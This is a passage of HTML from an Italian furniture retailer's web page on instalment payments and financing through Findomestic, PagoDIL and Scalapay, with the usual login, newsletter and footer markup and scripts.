                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex cms_page">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >Pagamenti rateali e finanziamenti</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div>

<div class="columns"><div class="column main"><!--Google Tag Manager: dataLayer - Added by Mageplaza-->
<style>.cmsp49-relative {
position: relative
}</style>
<style>#html-body [data-pb-style=FSN5HOT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=BCXNDQK]{display:flex;width:100%}#html-body [data-pb-style=YWVC5J8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=ED52QBS]{margin-bottom:0;padding-bottom:0}#html-body [data-pb-style=HWX5J63]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=XWSCT2D]{text-align:center;border-style:none}#html-body [data-pb-style=BGOMCXP],#html-body [data-pb-style=EIXJJ7S]{max-width:100%;height:auto}#html-body [data-pb-style=IKXTHD6],#html-body [data-pb-style=NSN64QI]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=U5KQA5P]{text-align:center;border-style:none}#html-body [data-pb-style=FBUVAV6],#html-body [data-pb-style=ICB5RBC]{max-width:100%;height:auto}#html-body [data-pb-style=HLS1DSV],#html-body [data-pb-style=U84NQ4I]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=HPEWCPH]{text-align:center}#html-body [data-pb-style=P54HE5N],#html-body [data-pb-style=UTCMGMW]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=PEH81CH]{border-style:none}#html-body [data-pb-style=T6VG9FE],#html-body [data-pb-style=YV2IR9N]{max-width:100%;height:auto}#html-body [data-pb-style=U89XP4S]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}@media only screen and (max-width: 768px) { #html-body [data-pb-style=PEH81CH],#html-body [data-pb-style=U5KQA5P],#html-body [data-pb-style=XWSCT2D]{border-style:none} }</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FSN5HOT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BCXNDQK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YWVC5J8"><h2 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="ED52QBS">Pagamenti rateali e finanziamenti</h2><div data-content-type="html" data-appearance="default" data-element="main"><div class="kommerce-graphic-line">&nbsp;</div></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 18px;"><strong>Arreda la casa senza pensieri</strong></span></p>
<p>Se acquisti i nostri prodotti, puoi rateizzare i tuoi pagamenti grazie a finanziamenti esclusivi studiati appositamente per soddisfare ogni tipo di necessità. Mercatone Germanvox collabora infatti con le migliori finanziarie presenti sul mercato e ti offre finanziamenti a breve e medio termine.</p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="HWX5J63"></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XWSCT2D"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/findomestic.webp" alt="Finanziamento tasso 0 arredamento" data-element="desktop_image" data-pb-style="BGOMCXP"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/findomestic.png" alt="Finanziamento tasso 0 arredamento" title="" data-element="desktop_image" data-pb-style="BGOMCXP" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/findomestic.webp" alt="Finanziamento tasso 0 arredamento" data-element="mobile_image" data-pb-style="EIXJJ7S"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/findomestic.png" alt="Finanziamento tasso 0 arredamento" title="" data-element="mobile_image" data-pb-style="EIXJJ7S" loading="lazy"></picture></figure><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="NSN64QI"></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 18px;"><strong>Prendi e porta a casa i tuoi progetti con il credito flessibile Findomestic</strong></span></p>
<div>Per tutte le condizioni economiche e contrattuali, comprese quelle relative alle opzioni di cambio rata e salto rata (attivabili non cumulativamente dopo aver rimborsato regolarmente le prime 6 rate), fai riferimento alle Informazioni Europee di Base sul Credito ai Consumatori (IEBCC) presso il punto vendita. è possibile esercitare l'opzione del salto rata rispettando l'intervallo temporale dei pagamenti con regolarità di 11 rate tra una richiesta di salto rata e l'altra. le rate saltate saranno spostate alla fine del finanziamento. Per l'esercizio delle opzioni di cambio e salto rata è necessario il rimborso tramite conto corrente. Salva approvazione di <span class="il">Findomestic</span> Banca S.p.A. per cui Mercatone Germanvox opera quale intermediario del credito non in esclusiva.</div></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="IKXTHD6"></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U5KQA5P"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/Pagodil_Mercatone_Germanvox.webp" alt="Finanziamento Pagodil arredamento" data-element="desktop_image" data-pb-style="ICB5RBC"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/Pagodil_Mercatone_Germanvox.jpg" alt="Finanziamento Pagodil arredamento" title="" data-element="desktop_image" data-pb-style="ICB5RBC" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/Pagodil_Mercatone_Germanvox.webp" alt="Finanziamento Pagodil arredamento" data-element="mobile_image" data-pb-style="FBUVAV6"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/Pagodil_Mercatone_Germanvox.jpg" alt="Finanziamento Pagodil arredamento" title="" data-element="mobile_image" data-pb-style="FBUVAV6" loading="lazy"></picture></figure><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="HLS1DSV"></div><div data-content-type="text" data-appearance="default" data-element="main"><p><strong><span style="font-size: 18px;">Pagodil per acquisti in negozio</span></strong></p>
<p>Messaggio pubblicitario con finalità promozionale. Con PagoDIL e grazie all’accordo con Cofidis, Mercatone Germanvox ti permette di dilazionare il pagamento dei tuoi acquisti senza costi né interessi. L’importo viene suddiviso in quote che vengono addebitate ogni mese sul tuo conto corrente. Il servizio PagoDIL è subordinato all'approvazione di Cofidis e consiste in una cessione di credito tra Mercatone Germanvox (cedente) e Cofidis (cessionario). Promozione valida fino al 30 settembre 2025</p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="U84NQ4I"></div><div data-content-type="video" data-appearance="default" data-element="main" data-pb-style="HPEWCPH"><div class="pagebuilder-video-inner" data-element="inner"><div class="pagebuilder-video-wrapper" data-element="wrapper"><div class="pagebuilder-video-container"><iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/11vT-O1iqT8" data-element="video"></iframe></div></div></div></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="P54HE5N"></div><div data-content-type="text" data-appearance="default" data-element="main"><p><strong><span style="font-size: 18px;">Arreda la casa senza pensieri, anche online!</span></strong></p>
<p>Esclusivamente online puoi approfittare del pagamento in 3 rate di Scalapay fino a 1500 €.</p>
<p>Ecco come funziona:</p>
<ol>
<li>seleziona i prodotti che vuoi acquistare e aggiungili al carrello</li>
<li>procedi al check-out selezionando come metodo di pagamento “Scalapay”</li>
<li>Verrai indirizzato al sito di Scalapay dove dovrai creare un account e inserire i dati della tua carta di credito, debito o prepagata</li>
<li>Paga il tuo ordine in 3 rate con scadenza mensile senza interessi</li>
</ol>
<p>Rinnova oggi stesso l'arredo della tua casa scegliendo come pagare in base alle tue esigenze!</p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="UTCMGMW"></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="PEH81CH"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/Finanziamento_Scalapay_Mercatone_Germanvox.webp" data-element="desktop_image" data-pb-style="T6VG9FE"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/Finanziamento_Scalapay_Mercatone_Germanvox.png" alt="" title="" data-element="desktop_image" data-pb-style="T6VG9FE" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/Finanziamento_Scalapay_Mercatone_Germanvox.webp" data-element="mobile_image" data-pb-style="YV2IR9N"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/Finanziamento_Scalapay_Mercatone_Germanvox.png" alt="" title="" data-element="mobile_image" data-pb-style="YV2IR9N" loading="lazy"></picture></figure><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="U89XP4S"></div></div></div></div><style type="text/css"></style>
<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="NZwvJi6umL38oxBq" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" 